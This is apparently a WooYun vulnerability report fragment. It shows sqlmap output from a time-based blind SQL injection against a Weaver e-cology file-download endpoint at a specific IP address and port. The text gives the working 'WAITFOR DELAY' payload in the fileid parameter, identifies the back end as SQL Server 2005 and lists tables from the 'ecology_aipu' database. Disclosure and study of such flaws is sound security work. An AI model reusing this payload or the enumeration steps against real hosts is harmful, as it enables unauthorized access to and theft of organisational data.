 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLoca
?fileid=32 WAITFOR DELAY '0:0:5'--&download=1
---
[18:22:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[18:22:56] [INFO] fetching tables for database: ecology_aipu
[18:22:56] [INFO] fetching number of tables for database 'ecology_aipu'
[18:22:56] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[18:22:56] [INFO] retrieved: 1444
[18:23:01] [INFO] retrieved: dbo.AlbumPhotoReview
[18:24:21] [INFO] retrieved: dbo.AlbumPhotos
[18:24:39] [INFO] retrieved: dbo.AlbumSubcompany
[18:25:37] [INFO] retrieved: dbo.Base_FreeField
[18:26:43] [INFO] retrieved: dbo.bgyp
[18:27:10] [INFO] retrieved: dbo.bgyp2
[18:27:25] [INFO] retrieved: dbo.bill_Approve
[18:28:35] [INFO] retrieved: dbo.bill_ApproveCustomer
[18:29:40] [INFO] retrieved: dbo.Bill_ApproveProj
www.wooyun.org